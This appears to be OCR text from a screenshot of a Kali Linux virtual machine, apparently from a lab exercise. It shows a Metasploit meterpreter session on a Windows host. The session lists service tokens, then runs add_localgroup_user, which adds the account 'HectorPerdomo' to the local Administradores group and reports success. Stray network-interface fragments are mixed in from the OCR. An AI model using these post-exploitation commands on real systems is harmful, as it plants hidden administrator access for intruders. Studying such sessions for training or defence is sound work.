 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Trash
File System
Home
File Actions Edit View Help
NT SERVICE\IKEEXT
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
lt qlen 1000
NT SERVICE\MMCSS
NT SERVICE\Netman
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\ShellHWDetection
up default qle
NT SERVICE\TrkWks
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv
PC202006\HomeUsers
Impersonation Tokens Available
No tokens available
meterpreter > add_localgroup_user "Administradores" "HectorPerdomo"
[-] Warning: Not currently running as SYSTEM, not all tokens will be availabl
e
Call rev2self if primary process token is SYSTEM
[*] Attempting to add user HectorPerdomo to localgroup Administradores on hos
t 127.0.0.1
[+] Successfully added user to local group
meterpreter >